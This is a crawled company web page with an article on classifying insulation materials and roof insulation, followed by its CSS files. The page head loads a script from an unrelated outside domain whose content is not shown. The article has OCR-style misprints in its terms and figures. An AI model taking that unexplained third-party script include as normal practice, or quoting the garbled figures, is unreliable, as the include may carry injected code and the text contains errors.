

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.nmfengmuji.com/Xwzx_xwzxxx_Detailsid_455/
body_size: 8120
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>保温材料的分类有哪些？-包头市宏途志远贸易有限公司</title>
<meta name="Keywords" content="保温材料的分类有哪些？" />
<meta name="Description" content="﻿ &nbsp; &nbsp; &nbsp;我最喜欢的莫过于在冬天用的保温杯了，可以让我的水放那里好长时间都不冷，喝起来还是烫烫的，而用于保温的材料你知道吗？还是你只是用保温的效果并没有了解知道保温的材料？房屋的你知道吗？保温隔热屋面适用于其有保温隔..." /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" /><!--IE7-->
<link rel="stylesheet" type="text/css" href="/Public/css/base.css"/>
<link rel="stylesheet" type="text/css" href="/Public/css/ajn_style.css"/>
<script type="text/javascript" src="/Public/js/jquery-1.7.min.js"></script><!--jq1.7Release-->
<script type="text/javascript" src="/Public/js/jquery.SuperSlide.2.1.1.js"></script><!--jquery.SuperSlide.2.1.1-->
<script type="text/javascript" src="/Public/layers/layer.js"></script>
<link rel="stylesheet" type="text/css" href="http://ykldy.gfdns.cn/cjhf/cjimg/newyear.css"/>
<script src="http://ykldy.gfdns.cn/cjhf/cjimg/newyear.js"></script>
<script type="text/javascript">

var mobileAgent = new Array("iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate", "bada", "nokia", "lg", "ucweb", "skyfire");

var browser = navigator.userAgent.toLowerCase();

var isMobile = false;

for (var i=0; i<mobileAgent.length; i++){ if (browser.indexOf(mobileAgent[i])!=-1){ isMobile = true;

//alert(mobileAgent[i]);

location.href = 'http://www.nmfengmuji.com/M/';

break; } }

</script></head>
<body>
<!--header BEGIN-->
<!--头部背景-->
<div class="top_bg clearfix">
	<!-- 头部容器 -->
	<div class="top_box clearfix">
         <a href="http://www.nmfengmuji.com" target="_blank" title="包头市空联机电设备有限公司" class="top_logo"><img alt="包头市空联机电设备有限公司" src="/Public/images/top_logo.png" /></a>
         <div class="top_r clearfix">
               <div class="top_rt"><a title="设为首页" onclick="SetHome(window.location)" href="javascript:void(0)" style="background:url(/Public/images/top_logo1.png) no-repeat left center;">设为首页</a>　<a title="加入收藏" href="javascript:void(0)" onclick="AddFavorite(window.location,document.title)" style="background:url(/Public/images/top_logo2.png) no-repeat left center;">加入收藏</a></div>
               <div class="top_nav clearfix">
                    <ul class="clearfix">
                        <li class="">
                            <a href="http://www.nmfengmuji.com">首　　页</a>
                        </li>
                        <li class="" >
                            <a href="http://www.nmfengmuji.com/Gsjj_gsjj">关于我们</a>
                                                        <!--二级栏目-->
                            <div class="top_xl">
                                    <a href="http://www.nmfengmuji.com/Gsjj_gsjj_typeid_19" class="">公司介绍</a><a href="http://www.nmfengmuji.com/Gsjj_qywh_typeid_20" class="">企业文化</a>                                </div>                            <!--二级栏目-->
                        </li><li class="top_xd" >
                            <a href="http://www.nmfengmuji.com/Xwzx_xwzx">新闻中心</a>
                                                        <!--二级栏目-->
                            <div class="top_xl">
                                    <a href="http://www.nmfengmuji.com/Xwzx_xwzx_typeid_21" class="ej_xl">行业资讯</a><a href="http://www.nmfengmuji.com/Xwzx_xwzx_typeid_22" class="">公司动态</a>                                </div>                            <!--二级栏目-->
                        </li><li class="" >
                            <a href="http://www.nmfengmuji.com/Cpzx_cpzx">产品展示</a>
                                                        <!--二级栏目-->
                            <div class="top_xl">
                                    <a href="http://www.nmfengmuji.com/Cpzx_cpzx_typeid_61" class="">温斐电地暖</a><a href="http://www.nmfengmuji.com/Cpzx_cpzx_typeid_43" class="">远红外辐射板</a><a href="http://www.nmfengmuji.com/Cpzx_cpzx_typeid_54" class="">节能电暖器</a><a href="http://www.nmfengmuji.com/Cpzx_cpzx_typeid_28" class="">风幕机</a><a href="http://www.nmfengmuji.com/Cpzx_cpzx_typeid_23" class="">电锅炉系列</a><a href="http://www.nmfengmuji.com/Cpzx_cpzx_typeid_25" class="">空气能热泵机组</a><a href="http://www.nmfengmuji.com/Cpzx_cpzx_typeid_26" class="">柜式暖风机</a><a href="http://www.nmfengmuji.com/Cpzx_cpzx_typeid_27" class="">量子能供热机组</a><a href="http://www.nmfengmuji.com/Cpzx_cpzx_typeid_56" class="">电暖炕</a><a href="http://www.nmfengmuji.com/Cpzx_cpzx_typeid_42" class="">电地暖</a><a href="http://www.nmfengmuji.com/Cpzx_cpzx_typeid_55" class="">风幕机辐射板</a>                                </div>                            <!--二级栏目-->
                        </li><li class="" >
                            <a href="http://www.nmfengmuji.com/Zxly_zxly">在线留言</a>
                                                        <!--二级栏目-->
                            <div class="top_xl">
                                    <a href="http://www.nmfengmuji.com/Zxly_zxly_typeid_29" class="">在线留言</a>                                </div>                            <!--二级栏目-->
                        </li><li class="" >
                            <a href="http://www.nmfengmuji.com/Lxwm_lxwm">联系我们</a>
                                                        <!--二级栏目-->
                            <div class="top_xl">
                                    <a href="http://www.nmfengmuji.com/Lxwm_lxwm_typeid_31" class="">联系方式</a><a href="http://www.nmfengmuji.com/Lxwm_sitemap_typeid_32" class="">网站地图</a>                                </div>                            <!--二级栏目-->
                        </li>                    </ul>
                </div>
         </div>
    </div>
    <!-- 头部容器 -->
</div>
<!--头部背景-->
<script>
	$(".top_nav li").hover(function(){
		$(this).find(".top_xl").stop(true,true).slideDown();
	},function(){
		$(this).find(".top_xl").stop(true,true).slideUp();
	});
</script>

<!--头部常用A标签-->
<!--头部常用A标签--><!--header END-->
<!--banner BEGIN-->
<div class="indexbanner subbanner">
	<a class="prev" href="javascript:void(0)"></a>
	<a class="next" href="javascript:void(0)"></a>
  <div class="hd_box">
    <div class="hd">
      <ul>
      	<li></li><li></li><li></li>      </ul>
    </div>
  </div>
	<div class="bd">
		<ul>
		<li style="background:url(/Upload/20161217/thumb_201612171431113712jpg.jpg) no-repeat center"></li><li style="background:url(/Upload/20161212/thumb_201612121105504936jpg.jpg) no-repeat center"></li><li style="background:url(/Upload/20161212/thumb_201612121105296835jpg.jpg) no-repeat center"></li>		</ul>
	</div>
</div>
<script type="text/javascript">jQuery(".subbanner").slide({mainCell:".bd ul",effect:"left",autoPlay:true});</script><!--banner END-->
<!--SUBPAGE BEGIN-->
<div class="a_sub clearfix">
	   <div class="sub_l clearfix">
    <div class="sub_tit">
         <h2>
             <span>新闻中心</span>
             <em>News</em>
         </h2>
    </div>
    <div class="sub_dh clearfix">
         <ul class="clearfix">
         	<li class="sub_xd">
                 	<h2>
                     	<a href="http://www.nmfengmuji.com/Xwzx_xwzx_typeid_21">行业资讯</a>
                 	</h2>
             	</li><li class="">
                 	<h2>
                     	<a href="http://www.nmfengmuji.com/Xwzx_xwzx_typeid_22">公司动态</a>
                 	</h2>
             	</li>         </ul>
    </div>
    <div class="sub_cp_zs clearfix">
	<img src="/Upload/20200707/202007071854492922jpg.jpg" width="190" height="212" alt="离心静音风幕机" />
	<h3>
	    <a href="http://www.nmfengmuji.com/cpzx_cpzxxx_Detailsid_1558" target="_blank" title="离心静音风幕机">离心静音风幕机</a>
	</h3></div></div>
     <div class="sub_r clearfix">
          <div class="sub_po">当前位置：<a href="http://www.nmfengmuji.com">首页</a> > <a href="http://www.nmfengmuji.com/Xwzx_xwzx">新闻中心</a> > <a href="http://www.nmfengmuji.com/Xwzx_xwzx_typeid_21">行业资讯</a></div>
          <div class="sub_r_tit"><h2><span>行业资讯</span><em>Industry information</em></h2></div>
          <div class="sub_con">
               <!--内容改变区域-->
               <div class="a_xwzxxx">
                    <h1>保温材料的分类有哪些？</h1>
                    <div class="xw_gn">
                         <div class="gn_l">发布时间：2018-01-09　　浏览次数：1448次</div>
                         <div class="gn_r">字号【<a href="javascript:doZoom(16)">大</a> <a href="javascript:doZoom(14)">中</a> <a href="javascript:doZoom(12)">小</a>】　【<a title="关闭" href="javascript:window.close();">关闭</a>】</div>
                    </div>
                    <div class="xw_con" id="Zoom">
                         <p><span style="font-family: 微软雅黑, &#39;Microsoft YaHei&#39;; font-size: 14px;"><span style="font-family: 微软雅黑, &#39;Microsoft YaHei&#39;; line-height: 0px;">﻿ &nbsp; &nbsp; &nbsp;</span><span style="font-family: 微软雅黑, &#39;Microsoft YaHei&#39;; text-indent: 2em;">我最喜欢的莫过于在冬天用的保温杯了，可以让我的水放那里好长时间都不冷，喝起来还是烫烫的，而用于保温的材料你知道吗？还是你只是用保温的效果并没有了解知道保温的材料？房屋的你知道吗？保温隔热屋面适用于其有保温隔热要求的屋面工程。当屋面防水等级为1级、2级时，不宜采用蓄水屋面.</span></span><p style="text-indent: 2em; text-align: left;"><span style="font-family: 微软雅黑, &#39;Microsoft YaHei&#39;; font-size: 14px;">屋面保沮可采用板状材料或整体现喷保沮层.屋面隔热可采用架空、蓄水、种植等隔</span></p><p style="text-indent: 2em; text-align: left;"><span style="font-family: 微软雅黑, &#39;Microsoft YaHei&#39;; font-size: 14px;">热层。保沮材料大多数属于多孔结构.干澡时孔隙中的空气导热系数较小.朴态空气的导热系数a=0.02，保沮隔热性较好.材料受潮后孔陈中存在水汽和水.而水的导热系数(a=0. 5)比静态空气大Yrfl倍左右.若材料孔隙中的水分受冻成冰，冰的导热系数(X=2. 0)相当于水导热系数的4倍，因此保沮材料的干湿程度与导热系数关系很大。考虑到每个地区的环境湿度不同.定出统一的含水率限值是不可能的，因此提出了平衡含水率。材料在自然环境中.其孔隙中所含有的水分与空气湿度达到平衡，这部分水的质最占材料干质的百分比，称为平衡含水率。对封闭式保沮层的含水率，应相当于该材料在当地自然风干状态下的平衡含水率。</span></p><p style="text-indent: 2em; text-align: left;"><span style="font-family: 微软雅黑, &#39;Microsoft YaHei&#39;; font-size: 14px;">架空屋面宜在通风较好的建筑物上采用.不宜在寒冷地区采用。架空屋面是利用架空层内空气的流动散热，防止太阳直射在防水层的表面，宜在通风较好的建筑物上采用。</span></p><p style="text-indent: 2em; text-align: left;"><span style="font-family: 微软雅黑, &#39;Microsoft YaHei&#39;; font-size: 14px;">由于城市建筑密度不断加大，高层建筑林立，造成风力减弱、空气对流较差.严重影响架空屋面的隔热效果。更多详情咨询<a href="http://www.nmfengmuji.com/" target="_blank">内蒙古电采暖</a>官网网站！</span></p><p><br/></p></p>
                    </div>
               </div>
               <div class="sxp_box">
    <a href="http://www.nmfengmuji.com/Xwzx_xwzxxx_Detailsid_456" title="保温材料的绿色世界"><span>上一篇</span>保温材料的绿色世界</a>
            <a href="http://www.nmfengmuji.com/Xwzx_xwzxxx_Detailsid_454" title="温暖的XPS板"><span>下一篇</span>温暖的XPS板</a>
        </div>               <div class="xgtj">
                    <div class="xgtj_t"></div>
                    <div class="xgtj_b">
                         <ul class="clearfix">
    <li><h3><a href="http://www.nmfengmuji.com/Xwzx_xwzxxx_Detailsid_22" target="_blank" title="风幕机知识知多少，风幕机选购注意事项">风幕机知识知多少，风幕机选购注意事项</a></h3><span class="time">2016-11-23</span></li><li><h3><a href="http://www.nmfengmuji.com/Xwzx_xwzxxx_Detailsid_23" target="_blank" title="风幕机工作原理">风幕机工作原理</a></h3><span class="time">2016-11-23</span></li><li><h3><a href="http://www.nmfengmuji.com/Xwzx_xwzxxx_Detailsid_17" target="_blank" title="风幕机的使用与保养">风幕机的使用与保养</a></h3><span class="time">2016-11-23</span></li><li><h3><a href="http://www.nmfengmuji.com/Xwzx_xwzxxx_Detailsid_18" target="_blank" title="冷库、食品厂专用风风幕机">冷库、食品厂专用风风幕机</a></h3><span class="time">2016-11-23</span></li><li><h3><a href="http://www.nmfengmuji.com/Xwzx_xwzxxx_Detailsid_19" target="_blank" title="风幕机防尘、保鲜作用">风幕机防尘、保鲜作用</a></h3><span class="time">2016-11-23</span></li><li><h3><a href="http://www.nmfengmuji.com/Xwzx_xwzxxx_Detailsid_20" target="_blank" title="风幕机的特点">风幕机的特点</a></h3><span class="time">2016-11-23</span></li>      
</ul>                    </div>
               </div>
               <!--内容改变区域-->
          </div>
     </div>
</div>
<!--SUBPAGE END-->
<!--bottom BEGIN-->
﻿<!--底部背景-->
<div class="bot_bg clearfix">
<!--底部容器-->
     <div class="bot_t_bg clearfix">
          <div class="bot_t clearfix">
               <div class="bot_tl clearfix">
                    <ul class="clearfix">
                        <dl>
                            <dt><a href="http://www.nmfengmuji.com/Gsjj_gsjj">关于我们</a></dt>
                            <dd><a href="http://www.nmfengmuji.com/Gsjj_gsjj_typeid_19">公司介绍</a></dd>
                            <dd><a href="http://www.nmfengmuji.com/Gsjj_qywh_typeid_20">企业文化</a></dd>
                        </dl>
                        <dl>
                            <dt><a href="http://www.nmfengmuji.com/Xwzx_xwzx">新闻中心</a></dt>
                            <dd><a href="http://www.nmfengmuji.com/Xwzx_xwzx_typeid_21">行业资讯</a></dd>
                            <dd><a href="http://www.nmfengmuji.com/Xwzx_xwzx_typeid_22">公司动态</a></dd>
                        </dl>
                        <dl>
                            <dt><a href="http://www.nmfengmuji.com/Cpzx_cpzx">产品展示</a></dt>
                            <dd><a href="http://www.nmfengmuji.com/Cpzx_cpzx_typeid_23">电锅炉系列</a></dd>
                            <dd><a href="http://www.nmfengmuji.com/Cpzx_cpzx_typeid_24">燃气锅炉</a></dd>
                            <dd><a href="http://www.nmfengmuji.com/Cpzx_cpzx">查看更多</a></dd>
                        </dl>
                        <dl>
                            <dt><a href="http://www.nmfengmuji.com/Lxwm_lxwm">联系我们</a></dt>
                            <dd><a href="http://www.nmfengmuji.com/Lxwm_lxwm_typeid_31">联系方式</a></dd>
                            <dd><a href="http://www.nmfengmuji.com/Lxwm_sitemap" target="_blank">网站地图</a></dd>
                        </dl>
                    </ul>
               </div>
               <div class="bot_tc clearfix">
                                       <span>分享我们：</span>
                     <div class="bdsharebuttonbox"><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信" style="background:url(/Public/images/fx_logo.png) no-repeat left top; width:26px; height:26px; padding-left:0;"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友" style="background:url(/Public/images/fx_logo.png) no-repeat left bottom; width:27px; height:27px;padding-left:0;"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博" style="background:url(/Public/images/fx_logo.png) no-repeat right top; width:27px; height:27px;padding-left:0;"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博" style="background:url(/Public/images/fx_logo.png) no-repeat right bottom; width:28px; height:28px;padding-left:0;"></a></div>
               </div>
          </div>
          <div class="bot_add clearfix" style="clear:both">
               <ul class="clearfix"><li><p><em>包头办事处</em>15849250194 / 15847171385<br/>www.nmfengmuji.com<br/>包头市青山区二电厂西110国道南西部五金机电城东区3栋2号</p></li><li style="float:right;"><p><em>呼和浩特办事处</em>13848514628/13214095008<br/>www.nmfengmuji.com<br/>呼和浩特市玉泉区闽兴建材机电区854号</p><p>&          </div>
          <div class="bot_gjc" style="clear:both">
               关键词：<a href="http://www.nmfengmuji.com/" target="_blank" title="内蒙古电采暖">内蒙古电采暖</a>　内蒙古电地暖　呼和浩特市风幕机　包头市电热幕　<a href="http://www.nmfengmuji.com/" target="_blank">内蒙古电热板</a>　<a href="http://www.nmfengmuji.com/" target="_blank">内蒙古空气能</a>　内蒙古空气能供暖　内蒙古空气能哪家好          </div>     </div>
     <div class="bot_b_bg clearfix">
          <div class="bot_b clearfix">
               <div class="bot_bl">
               版权所有：包头市宏途志远贸易有限公司　<a target="_blank" href="https://beian.miit.gov.cn/" rel="nofollow"> 蒙ICP备16005577号-1</a>　<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=15020402000131"><img src="http://www.beian.gov.cn/file/ghs.png" style="vertical-align:middle;"/> 蒙公网安备15020402000131号</a> <a href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=91150204353071023T-SAIC_SHOW_10000091150204353071023T1660039552257&signData=MEYCIQD1A5ebGR2u2NrMHFBOpT6b5mVH9v1gTK7U9he8cdY+YAIhAJrpeVf2dvXKZr7N+nRMGAnhaJvtBpKlwc0Q0+FfNwVc" target="_blank"><img src="/Public/images/ba1.png" style="padding-right: 3px; padding-left: 3px">电子营业执照</a>　<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1260998315'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/z_stat.php%3Fid%3D1260998315%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>　<script type="text/javascript" src="//js.users.51.la/21554543.js"></script>               </div>
               <div class="bot_br"><a target="_blank" href="http://www.nmgf.net/" >网站建设</a>：<a target="_blank" href="http://www.nmgf.net/">国风网络</a></div>
          </div>
     </div>
<!--底部容器-->
</div>
<!--底部背景-->







<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"2","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>
<script type="text/javascript" src="/Public/js/ajn.js"></script>
<script type="text/javascript" src="/Public/js/public.js"></script><!--bottom END-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.nmfengmuji.com/Public/css/base.css
body_size: 2886
content:
/* CSS Document */
@charset "utf-8";
/*以上为公用样式，不可以修改，如涉及到请在html页面删除相应的class或id*/
/*init BEGIN*/
body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,/*structural elements 结构元素*/ dl,dt,dd,ul,ol,li,/*list elements 列表元素*/ pre,/*text formatting elements 文本格式元素*/ fieldset,lengend,button,input,textarea,/*form elements 表单元素*/ th,td{margin:0; padding:0; outline:none;}/*清除内外边距*/
a:focus{-moz-outline-style:none;}/*IE不支持*/
a:focus{outline:none;}/*很多网站都会加的属性*/
body,button,input,select,textarea,h1,h2,h3,h4,h5,h6{/*for ie*//*font:12px/1 Tahoma,Helvetica,Arial,"宋体",sans-serif;*/font:12px/26px 微软雅黑,Tahoma,Helvetica,Arial,"\5b8b\4f53",sans-serif; /*用 ascii 字符表示，使得在任何编码下都无问题*/}/*设置默认字体*/
address,cite,dfn,em,var{font-style:normal;}/*将斜体扶正*/
code,kbd,pre,samp,tt{font-family:"Courier New",Courier,monospace;}/*统一等宽字体*/
small{font-size:12px;}/*小于 12px 的中文很难阅读，让 small 正常化*/
ul,ol{list-style:none;}/*重置列表元素*/
a{text-decoration:none;}/*重置文本格式元素*/
abbr[title],acronym[title]{/*注：1.ie6 不支持 abbr; 2.这里用了属性选择符，ie6 下无效果*/border-bottom:1px dotted; cursor:help;}
q:before,q:after{content:'';}
/*重置表单元素*/
legend{color:#000;}/*for ie6*/fieldset,img{border:none;}/*img 搭车：让链接里的 img 无边框*/
/*注：optgroup 无法扶正*/
button,input,select,textarea{font-size:100%; /*使得表单元素在 ie 下能继承字体大小*/}
table{border-collapse:collapse; border-spacing:0;}/*重置表格元素*/
hr{border:none; height:1px;}/*重置 hr*/
html{overflow-y:scroll;}/*让非ie浏览器默认也显示垂直滚动条，防止因滚动条引起的闪烁*/
    /*清除float BEGIN*/
.clearfix:after{content:"."; display:block; height:0; clear:both; visibility:hidden;}
.clearfix{display:inline-block; display:block; zoom:1;}
    /*清除float END*/
/*init END*/
/*banner BEGIN*/
.indexbanner{ width:100%; overflow:hidden; position:relative;height: 601px;}
.hd_box{ position:absolute; bottom:10px; left:0;width: 100%; z-index:1;}
.indexbanner .hd{ height:21px; overflow:hidden; margin:0 auto;}
.indexbanner .hd ul{ text-align:center; display: block; overflow:hidden; zoom:1; text-align:center; height: 21px;}
.indexbanner .hd ul li{ display:inline-block; width:21px; height:21px; text-align:center; background:url(../images/ban_dian.png) no-repeat left center; cursor:pointer; color: #fff; margin:0 2px;}
.indexbanner .hd ul li.on{ background:url(../images/ban_dian.png) no-repeat right center; color:#f00;}
.indexbanner .bd{ position:relative; height:100%; z-index:0;}
.indexbanner .bd li{ zoom:1; vertical-align:middle; height: 601px; width:100%;}
.indexbanner.subbanner{ width:100%; overflow:hidden; position:relative;height: 400px;}
.indexbanner.subbanner .bd li{ zoom:1; vertical-align:middle; height: 400px;}
/*下面是前/后按钮代码，如果不需要删除即可 */
.indexbanner .prev,.indexbanner .next{ position:absolute; left:3%; top:50%; margin-top:-25px; display:block; width:32px; height:40px; background:url(../images/slider-arrow.png) -110px 5px no-repeat; filter:alpha(opacity=50);opacity:0.5;   }
.indexbanner .next{ left:auto; right:3%; background-position:8px 5px; }
.indexbanner .prev:hover,.indexbanner .next:hover{ filter:alpha(opacity=100);opacity:1;  }
.indexbanner .prevStop{ display:none;  }
.indexbanner .nextStop{ display:none;  }


/*CSS Document*/
/*以下为公用样式，不可以修改，如涉及到请在html页面删除相应的class或id*/
body{ font-size:12px; line-height:26px; font-family:"微软雅黑";}
.f_l{ float:left;}
.f_r{ float:right;}
.w1002,.w1004,.w1100,.w1200{ margin:0px auto;}
.w1002{ width:1002px;}
.w1004{ width:1004px;}
.w1100{ width:1100px;}
.w1200{ width:1200px;}
a[href] *{ cursor:pointer;}
a[href] img:hover{filter:alpha(opacity=90); /*IE滤镜，透明度50%*/-moz-opacity:0.9; /*Firefox私有，透明度50%*/opacity:0.9;/*其他，透明度50%*/}
/**/
/*上下篇 BEGIN*/
.sxp_box{clear:both; font-family:"微软雅黑"; overflow:hidden; font-size:12px; padding:4px 0; width:100%;}
.sxp_box a{clear:both; display:block; overflow:hidden; margin:6px 0px;color:#666; height:30px; line-height:30px;}
.sxp_box a span{ float:left; width:74px; height:30px; margin:0 10px 0 0; line-height:30px; font-size:14px; text-align:center; color:#fff; background:#1979ce;}
.sxp_box a[href]:hover{color:#fc191f;}
.sxp_box a[href]:hover span{ background:#fc191f; color:#fff;}
.sxp_box a[href] span{ cursor:pointer;}
/*上下篇 END*/
/*分页 BEGIN*/
.fy_box{clear:both; overflow:hidden; margin:0 auto; text-align:center;}
.paginator{ float:left;}
.paginator a{ float:left;margin:0px 5px; width:27px; height:27px; line-height:27px; text-align:center; color:#fff; font-size:12px; font-weight:bold; background:url(../images/fy_bg01.png) left center no-repeat;}
.paginator span{margin:0px 5px; float:left; width:27px; height:27px; line-height:27px; text-align:center; background:url(../images/fy_bg01.png) right center no-repeat; font-size:12px; font-weight:bold; color:#fff;}
.paginator a.fy_prev{ width:40px; height:27px; background:url(../images/fy_bg02.png) center top no-repeat;}
.paginator a.fy_next{ width:40px; height:27px; background:url(../images/fy_bg03.png) center top no-repeat;}
.paginator a[href]:hover{ background:url(../images/fy_bg01.png) right center no-repeat;}
.paginator a.fy_prev[href]:hover{background:url(../images/fy_bg02.png) center bottom no-repeat;}
.paginator a.fy_next[href]:hover{background:url(../images/fy_bg03.png) center bottom no-repeat;}
.paginator span{}/*选中需要全部important一下*/

/*分页 END*/




--- FILE ---
content_type: text/css
request_url: http://www.nmfengmuji.com/Public/css/ajn_style.css
body_size: 5981
content:
.top_bg{
	background:url(../images/top_bg.png) no-repeat center top;
	min-height:122px;
	z-index:99999;
	position:absolute;
	left:0;
	top:0;
	width:100%;
}
.top_box{
	width:1100px;
	min-height:122px;
	margin:0 auto;
}
.top_logo{
	margin:13px 0 0 18px;
	float:left;
}
.top_logo img{
	display:block;
}
.top_r{
	float:right;
	min-height:50px;
}
.top_rt{
	height:30px;
	line-height:30px;
	float:right;
	margin-bottom:15px;
}
.top_rt a{
	color:#fff;
	padding-left:18px;
}
.top_nav{
	clear:both;
	z-index:9999;
}
.top_rt a:hover{
	color:#F90;
}
.top_nav>ul>li{
	float:left;
	width:105px;
	height:44px;
	position:relative;
	z-index:9999;
	padding-right:2px;
	background:#0067b2 url(../images/top_xian.png) no-repeat right center;
}
.top_nav>ul>li>a{
	display:block;
	height:44px;
	text-align:center;
	line-height:44px;
	font-size:15px;
	color:#fff;
}
.top_nav>ul>li:hover{
	background:#fff;
}
.top_nav>ul>li.top_xd{
	background:#fff;
}
.top_nav>ul>li:hover a{
	color:#0067b2;
}
.top_nav>ul>li.top_xd a{
	color:#0067b2;
}
.top_xl{
	position:absolute;
	width:107px;
	padding-top:3px;
	z-index:9999;
	display:none;
}
.top_nav>ul>li .top_xl a{
	display:block;
	width:97px;
	background:#0067b2;
	padding:5px;
	min-height:30px;
	line-height:30px;
	color:#fff;
	text-align:center;
	margin-bottom:1px;
	border-top:1px solid #0490f6 !important;
}
.top_nav>ul>li .top_xl a:hover{
	background:#fff;
	color:#0067b2;
	border-top:1px solid #e5eff7 !important;
}
.top_nav>ul>li .top_xl a.ej_xl{
	background:#fff;
	color:#0067b2;
	border-top:1px solid #e5eff7 !important;
}
.bot_bg{
	min-height:300px;
}
.bot_t_bg{
	background:#0067b2;
	min-height:393px;
}
.bot_t{
	width:1100px;
	margin:0 auto;
	padding-top:56px;
	padding-bottom:28px;
	min-height:100px;
}
.y_ifu_cc{
  float:right;
  width:151px;
  color:#56b1d4;
  line-height:29px;
  font-size:12px;
  position:relative;
  height:25px;
  margin-top:4px;
  border:1px solid #348eb1;
}
.y_ifu_cc>em{
  display:block;
  cursor:pointer;
  width:100%;
  height:25px;
  background:url(../images/y_bg1.png) no-repeat 100% center;
}
.y_ifu_cc ul li a{
   display:block;
   color:#656565;
   padding:0 10px;
}
.y_ifu_cc ul{
  background:#fff;
  position:absolute;
  bottom:25px;
  left:0;
  width:100%;
  padding:10px 0;
  height:108px;
  overflow-y:scroll;
  display:none;
  overflow-x:hidden;
   overflow-y:auto;
}
.y_ifu_cc ul li a:hover{
  color:#004ca1;
}
.bot_tl{
	float:left;
	width:724px;
}
.bot_tl ul dl{
	float:left;
	width:78px;
	padding-right:102px;
}
.bot_tl ul dl dt{
	min-height:26px;
	padding-bottom:15px;
}
.bot_tl ul dl dt a{
	display:block;
	height:26px;
	line-height:26px;
	font-size:14px;
	font-weight:bold;
	color:#fff;
}
.bot_tl ul dl dt a:hover{
	color:#3CF;
}
.bot_tl ul dl dd{
	min-height:25px;
	line-height:25px;
}
.bot_tl ul dl dd a{
	display:block;
	min-height:25px;
	color:#dbdbdb;
}
.bot_tl ul dl dd a:hover{
	color:#3CF;
}
.bot_tr{
	float:right;
	padding-left:106px;
}
.bot_tr img{
	display:block;
}
.bot_tc{
	float:left;
	width:154px;
}
.bot_tc span{
	display:block;
	height:18px;
	line-height:18px;
	padding-top:19px;
	color:#a1b5cc;
	clear:both;
}
.bot_add{
	width:1100px;
	margin:0 auto;
}
.bot_add ul li{
	float:left;
	background:url(../images/bot_ad.png) no-repeat;
	width:398px;
	height:118px;
	padding-left:120px;
	line-height:23px;
	font-size:14px;
	color:#666;
}
.bot_add ul li em{
	display:block;
	padding-top:8px;
	height:30px;
	line-height:30px;
	color:#333333;
	font-size:14px;
	font-weight:bold;
	padding-bottom:2px;
}
.bot_b_bg{
	min-height:30px;
	padding:15px 0;
	background:#003f6c;
}
.bot_b{
	width:1100px;
	margin:0 auto;
	min-height:30px;
	line-height:30px;
	color:#7ebfed;
}
.bot_b a{
	color:#7ebfed;
}
.bot_b a:hover{
	color:#fff;
}
.bot_bl{
	float:left;
}
.bot_br{
	float:right;
}
.bot_b img{
	vertical-align:middle;
}
.bot_gjc{
	padding-top:40px;
	padding-bottom:5px;
	line-height:30px;
	color:#b6b6b6;
	width:1100px;
	margin:0 auto;
}
.bot_gjc a{
	color:#b6b6b6;
}
.bot_gjc a:hover{
	color:#fff;
}
.in_con{
	min-height:400px;
	padding-top:22px;
}
body{
	overflow:hidden;
}
.in_one{
	min-height:50px;
	padding-bottom:90px;
	width:1100px;
	margin:0 auto;
}
.in_one h2{
	background:url(../images/in_gsjs_bg.png) no-repeat center bottom;
	width:366px;
	margin:0 auto;
	line-height:62px;
	height:64px;
	text-align:center;
	font-size:28px;
	padding-bottom:97px;
}
.in_one h2 a{
	line-height:62px;
	color:#333;
}
.in_one h2 a:hover{
	color:#0067b2;
}
.one_l{
	float:left;
	background:url(../images/gsjj_more_bg.png) no-repeat;
	width:236px;
	height:281px;
	position:relative;
	border-bottom:1px solid #f2f2f2;
}
.in_one>div{
	min-height:50px;
	overflow:hidden;
	padding-top:40px;
}
.one_l a{
	position:absolute;
	display:block;
	left:35px;
	bottom:40px;
}
.one_l a img{
	display:block;
}
.one_l a img:hover{
	filter:alpha(opacity=80); /*IE滤镜，透明度50%*/
-moz-opacity:0.8; /*Firefox私有，透明度50%*/
opacity:0.8;/*其他，透明度50%*/
}
.one_c{
	float:left;
	width:425px;
	padding-left:18px;
	padding-top:38px;
	min-height:243px;
	border-bottom:1px solid #f2f2f2;
}
.one_c a{
	color:#06F;
	font-weight:bold;
	font-size:16px;
}
.one_c a:hover{
	color:#F90;
}
.one_ct{
	font-weight:bold;
	color:#3d3d3d;
	font-size:14px;
	line-height:24px;
	height:48px;
	overflow:hidden;
	margin-bottom:52px;
}
.one_cb{
	line-height:25px;
	font-size:14px;
	color:#666666;
	height:100px;
	overflow:hidden;
}
.one_r{
	float:right;
}
.one_r img{
	display:block;
}
.in_two_bg{
	background:url(../images/two_bg.jpg) no-repeat center top;
	min-height:506px;
}
/*头部导航*/
/*头部导航*/
/*BEGIN*/
.slideGroup{
	min-height:100px;
	width:1100px;
